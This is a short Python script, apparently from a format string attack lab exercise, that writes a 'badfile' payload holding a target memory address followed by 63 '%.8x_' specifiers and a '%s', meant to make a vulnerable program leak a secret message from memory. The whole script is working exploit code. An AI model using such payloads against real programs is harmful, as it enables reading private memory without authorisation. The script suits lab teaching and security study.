 import sys

# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))

# Store address of the secret message (in little endium)
number  = 0x080b4008
content[0:4]  =  (number).to_bytes(4,byteorder='little')

# Insert the needed %x and the "%s"
s = "%.8x_"*63 + "%s"

# Store them in the array
fmt  = (s).encode('latin-1')
content[4:4+len(fmt)] = fmt

# Write the content to badfile
with open('badfile', 'wb') as f:
  f.write(content)